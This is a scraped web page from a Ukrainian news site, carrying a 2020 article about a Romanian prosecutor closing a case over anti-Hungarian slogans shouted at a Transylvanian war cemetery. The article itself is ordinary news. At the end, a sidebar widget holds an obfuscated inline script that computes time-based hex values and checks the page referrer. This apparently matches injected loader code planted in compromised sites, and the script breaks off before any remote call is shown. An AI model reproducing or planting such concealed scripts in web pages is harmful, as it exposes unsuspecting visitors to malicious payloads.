                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#D70000; }.thw-menubar-wrap{ background:#FFFFFF; }.tsnews-date, .top-menu li a,.social-button li a{ color:#A3A3A3; }.top-menu li a:hover,.social-button li a:hover{ color:#EC0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#1C1C1C; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#EC0000; }ul.main-menu li ul li a{ color:#EC0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#EC0000; }.footer-column{ background:#1C1C1C; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#969696; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#FFFFFF; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#EC0000; }.copyright{ background:#EC0000; }.copyright, .footer-nav li a { color:#FFFFFF; }.copyright a:hover, .footer-nav li a:hover { color:#BBBBBB; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-gutenberg-editor-styles-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/gutenberg-custom.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /></noscript><script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap-wp.js?ver=1" id="bootstrapwp-js"></script>
<script type="text/javascript" id="news247-custom-js-extra">
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/intermarium.in.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/custom.js?ver=1" id="news247-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=6.8.3#property=5979503d1a124400114e5599&amp;product=inline-share-buttons" id="sharethis-js"></script>
<link rel="https://api.w.org/" href="https://intermarium.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intermarium.in.ua/wp-json/wp/v2/posts/17485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intermarium.in.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://intermarium.in.ua/2020/08/04/u-rumunii-prokuror-zakryv-spravu-proty-osib-iaki-vymahaly-vyhnaty-uhortsiv/" />
<link rel='shortlink' href='https://intermarium.in.ua/?p=17485' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2020%2F08%2F04%2Fu-rumunii-prokuror-zakryv-spravu-proty-osib-iaki-vymahaly-vyhnaty-uhortsiv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2020%2F08%2F04%2Fu-rumunii-prokuror-zakryv-spravu-proty-osib-iaki-vymahaly-vyhnaty-uhortsiv%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.14" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="У Румунії прокурор закрив справу проти осіб, які вимагали &#8220;вигнати угорців&#8221;" />
<meta property="og:url" content="https://intermarium.in.ua/2020/08/04/u-rumunii-prokuror-zakryv-spravu-proty-osib-iaki-vymahaly-vyhnaty-uhortsiv/" />
<meta property="og:description" content="У Румунії закрили провадження проти осіб, які кричали угорцям &#8220;забиратися з країни&#8221; під час сутички на військовому кладовищі у Трансільванії минулого року. Про це повідомляє &#8220;Євро…" />
<meta property="article:published_time" content="2020-08-04T11:19:10+00:00" />
<meta property="article:modified_time" content="2020-08-04T11:19:18+00:00" />
<meta property="og:site_name" content="ІЦ Міжморя" />
<meta property="og:image" content="https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="uk_UA" />
<meta name="twitter:text:title" content="У Румунії прокурор закрив справу проти осіб, які вимагали &#8220;вигнати угорців&#8221;" />
<meta name="twitter:image" content="https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-180x180.png" />
<meta name="msapplication-TileImage" content="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-270x270.png" />
<style id="news247_options-dynamic-css" title="dynamic-css" class="redux-options-output">.entry-logo{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.header{padding-top:25px;padding-bottom:25px;}.header{margin-top:0px;margin-bottom:0px;}.thw-menubar-wrap{padding-top:0px;padding-bottom:0px;}.thw-menubar-wrap{margin-top:0px;margin-bottom:0px;}body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;font-display:swap;}ul.main-menu>li>a{font-family:"Open Sans";line-height:50px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}ul.main-menu li ul li a{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:13px;font-display:swap;}h1{font-family:Arimo;line-height:48px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:36px;font-display:swap;}h2{font-family:Arimo;line-height:36px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:28px;font-display:swap;}h3{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:22px;font-display:swap;}h4{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:18px;font-display:swap;}h5{font-family:Arimo;line-height:24px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:16px;font-display:swap;}.footer-column{padding-top:80px;padding-bottom:60px;}.copyright .copyright-info{padding-top:15px;padding-bottom:15px;}</style></head>
  <body class="wp-singular post-template-default single single-post postid-17485 single-format-standard wp-theme-news247 fullwidth sidebar-active elementor-default elementor-kit-13464">
	<div id="body-inner" class="body-inner  single_style1">
    	<div class="trending-bar tickeraboveheader">
		<div class="container clearfix">
				<div id="tredingcarousel" class="trending-slide carousel slide" data-ride="carousel">
											<h3 class="trending-title">Trending Now</h3>
										<div class="carousel-inner">
																				<div class="carousel-item active">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/27/moldova-i-polshcha-posyliat-oboronnu-spivpratsiu/">Молдова і Польща посилять оборонну співпрацю</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/26/31536/">&#8220;Європейське НАТО&#8221; без США, але з Україною: нова модель безпеки</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/26/navrotskyj-malojmovirno-shcho-ukraina-vstupyt-do-ies-u-2027-rotsi/">Навроцький: малоймовірно, що Україна вступить до ЄС у 2027 році</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/25/prezydent-ukrainy-ta-persha-ledi-prybuly-do-lytvy/">Президент України та перша леді прибули до Литви</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/24/prezydent-rumunii-prokomentuvav-mozhlyve-ob-iednannia-z-moldovoiu/">Президент Румунії прокоментував можливе об&#8217;єднання з Молдовою</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/23/polshcha-hotuie-amnistiiu-dlia-dobrovoltsiv-iaki-voiuvaly-na-botsi-ukrainy/">Польща готує амністію для добровольців, які воювали на боці України</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
											</div> <!--/.carousel-inner-->
											<div class="tp-control">
							 <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
							    <i class="fa fa-angle-left"></i>
							  </a>
							  <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
							      <i class="fa fa-angle-right"></i>
							  </a>
						  </div>
					  				</div> <!--/.trending-slide-->
			</div> <!--/.container-->
		</div> <!--/.trending-bar-->
	
<div class="topbar">
    <div class="container">
        <div class="row">
                            <div class="col-lg-8 col-md-8 col-sm-12">
                                            <div class="tsnews-date">
                            <i class="fa fa-calendar-check-o"></i> 27 Січня, 2026                        </div>
                                                                <div class="top-menu">
                            <div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="topbar-nav"><li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://intermarium.in.ua/category/%d0%b0%d0%bd%d0%b0%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0/">Аналітика</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://intermarium.in.ua/category/experts/">Експертна думка</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://intermarium.in.ua/category/mat/">Матеріали</a></li>
<li id="menu-item-23766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23766"><a href="https://intermarium.in.ua/category/oficial/">Позиція</a></li>
</ul></div>                        </div>
                                    </div>
                                </div>
    </div>
</div>


    <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://intermarium.in.ua/"> <img class="entry-logo img-responsive lazyload" data-src="https://intermarium.in.ua/wp-content/uploads/2022/06/Міжморя-середнє.png" alt="logo" title="logo" src="[data-uri]" style="--smush-placeholder-width: 616px; --smush-placeholder-aspect-ratio: 616/150;"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
            
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                                                </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-none d-sm-none d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-25300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li id="menu-item-3624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li id="menu-item-23763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li id="menu-item-23769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
        <div id="responsive-menu" class="d-md-none d-lg-none">
        <div class="navbar-header">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse">
            <ul id="menu-main-navigation" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a title="Головна" href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624 active"><a title="Новини регіону" href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625"><a title="Про Україну" href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a title="Війна" href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a title="Співробітництво" href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul>          </div>
    </div><!--/.#mobile-menu-->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
			                                <div id="content" class="col-lg-8 col-md-8 col-sm-12">
                					<div class="main-content-inner clearfix">
											
    <article id="post-17485" class="post-layout post-17485 post type-post status-publish format-standard has-post-thumbnail hentry category-otherim category-moldorom category-news-2">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">

        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://intermarium.in.ua/category/news-2/otherim/" rel="category tag">Інші</a> <a href="https://intermarium.in.ua/category/news-2/moldorom/" rel="category tag">Молдова/Румунія</a> <a href="https://intermarium.in.ua/category/news-2/" rel="category tag">Новини Міжмор'я</a></span>
                                                            <h1 class="single-post-title">
                У Румунії прокурор закрив справу проти осіб, які вимагали &#8220;вигнати угорців&#8221;                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                           
                                                                          <span class="publish-date">
                                <i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date" datetime="2020-08-04T11:19:10+00:00">4 Серпня, 2020</time>
                             </span>
                                                                                                                                                                                                 </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

        
            <div class="entry-format">
            <div class="featured-image">
                                                         <img fetchpriority="high" width="930" height="620" src="https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1.jpg 2560w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-300x200.jpg 300w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-1024x683.jpg 1024w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-768x512.jpg 768w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-1536x1024.jpg 1536w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-2048x1366.jpg 2048w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-750x500.jpg 750w, https://intermarium.in.ua/wp-content/uploads/2020/08/gavel-symbol-of-judicial-decisions-and-justice-PC84QRD-min-scaled-1-1140x760.jpg 1140w" sizes="(max-width: 930px) 100vw, 930px" />                                                </div>
        </div>
    

                    <div class="single-entry-summary">
                <div class="single-entry-summary-post-content">
                    
<p>У Румунії закрили провадження проти осіб, які кричали угорцям &#8220;забиратися з країни&#8221; під час сутички на військовому кладовищі у Трансільванії минулого року.</p>



<p>Про це повідомляє <strong><a href="https://www.eurointegration.com.ua/news/2020/08/4/7112846/">&#8220;Європейська правда</a></strong>&#8221; з посиланням на Balkan Insight.</p>



<p>Прокурор міста Мойнешть у жудеці Бакеу закрив провадження проти етнічних румунів, які під час сутички з етнічними угорцями на військовому кладовищі у Трансільванії у червні 2019 року вигукували &#8220;Угорців геть з країни&#8221;.</p>



<p>Прокурор Даніель Гальбеаца пояснив своє рішення тим, що ці висловлювання могли б характеризуватися як заклик до ворожнечі, якби стосувалися &#8220;певної категорії громадян, як люди з інвалідністю, ЛГБТ тощо, а не етнічної групи&#8221;.</p>



<p>Прокурор також врахував показання кількох свідків, у яких йшлося, що етнічні угорці під час конфлікту на кладовищі поводилися провокаційно, а етнічні румуни не реагували на провокації. Водночас були і свідчення, що &#8220;угорці молилися у тиші, а румуни кричали націоналістичні гасла&#8221;.</p>



<p>Йдеться про протистояння між румунами та угорцями, що сталося у червні 2019 року у Трансільванії, на кладовищі у селі Валя-Узулуй, де поховані полеглі у Першій світовій військові.</p>



<p>Спершу місцева румунська влада обурилася з приводу того, що угорська громада, яка там є більшістю, встановила на кладовищі 600 дерев’яних хрестів, прикрашених угорською національною символікою &#8211; за кошти уряду Угорщини.</p>



<p>Такі хрести були встановлені не лише над полеглими угорцями, але й військовими інших національностей &#8211; румунами, австрійцями, німцями, росіянами, італійцями та сербами.</p>



<p>Потім місцеві органи влади встановили на кладовищі 52 православних хрести над полеглими румунами.&nbsp;</p>



<p>Представники угорської громади нібито накрили хрести сміттєвими пакетами, а потім зібралися на молитву, виставивши довкола &#8220;кордон безпеки&#8221;. Обурені етнічні румуни прийшли на кладовище з іконами та національними прапорами.</p>



<p>Інцидент призвів до &#8220;війни заяв&#8221; між Бухарестом і Будапештом.&nbsp;</p>



<p>Трансільванія, яка була частиною Австро-Угорської імперії до кінця Першої світової війни, має значну угорську меншину, і там час від часу виникали тертя між етнічними угорцями і румунами.&nbsp;Етнічні угорці, більшість з яких є католиками на відміну від переважно православних румунів, є найбільшою меншиною в Румунії.</p>



<p>Папа Римський Франциск під час свого візиту до Трансільванії, якраз у червні 2019 року, закликав етнічних угорців та румунів залишити розбіжності в минулому.</p>
                </div>
                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                                  <div class="share-items">
                      <div class="sharethis-inline-share-buttons"></div>
                  </div>
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intermarium.in.ua/2020/08/04/prem-ier-polshchi-nazvav-nord-stream-2-platoiu-putinu-za-zbroiu/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">Прем’єр Польщі назвав Nord Stream 2 &#8220;платою Путіну за зброю&#8221;</h3></a></div><div class="nav-next"><a href="https://intermarium.in.ua/2020/08/04/tysha-na-donbasi-okupanty-dvichi-vidkryvaly-vohon-z-hranatometiv/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">&#8220;Тиша&#8221; на Донбасі: окупанти двічі відкривали вогонь з гранатометів</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2020/08/28/ofitsiinyi-minsk-vidkhylyv-prokhannia-prem-ieriv-krain-baltii-shchodo-vizytu/">
								<img width="580" height="331" data-src="https://intermarium.in.ua/wp-content/uploads/2020/08/630_360_1597144498-175.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2020/08/630_360_1597144498-175.jpg 630w, https://intermarium.in.ua/wp-content/uploads/2020/08/630_360_1597144498-175-300x171.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/331;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2020/08/28/ofitsiinyi-minsk-vidkhylyv-prokhannia-prem-ieriv-krain-baltii-shchodo-vizytu/">Офіційний Мінськ відхилив прохання прем&#8217;єрів країн Балтії щодо візиту</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2020-08-28T13:01:02+00:00">28 Серпня, 2020</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2020/09/21/tema-krymu-nedostatno-vysvitliuietsia-v-ukrainskykh-zmi/">
								<img width="580" height="331" data-src="https://intermarium.in.ua/wp-content/uploads/2020/09/630_360_1600687682-438.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2020/09/630_360_1600687682-438.jpg 630w, https://intermarium.in.ua/wp-content/uploads/2020/09/630_360_1600687682-438-300x171.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/331;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2020/09/21/tema-krymu-nedostatno-vysvitliuietsia-v-ukrainskykh-zmi/">Тема Криму недостатньо висвітлюється в українських ЗМІ</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2020-09-21T12:03:57+00:00">21 Вересня, 2020</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2019/08/14/u-nato-poiasnyly-intsydent-z-litakom-shoihu-nad-baltykoiu/">
								<img width="580" height="326" data-src="https://intermarium.in.ua/wp-content/uploads/2019/08/0f3910fe-f63f-476d-b1f6-21d0d730b8b7.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2019/08/0f3910fe-f63f-476d-b1f6-21d0d730b8b7.jpg 650w, https://intermarium.in.ua/wp-content/uploads/2019/08/0f3910fe-f63f-476d-b1f6-21d0d730b8b7-300x168.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/326;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2019/08/14/u-nato-poiasnyly-intsydent-z-litakom-shoihu-nad-baltykoiu/">У НАТО пояснили інцидент з літаком Шойгу над Балтикою</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2019-08-14T10:02:14+00:00">14 Серпня, 2019</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12 stickys">

		<div class="sidebar-inner">

				<div id="search-3" class="widget widget_search" ><h3  class="widget-title main-block-title title-arrow"><span>Пошук по сайту</span></h3>
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
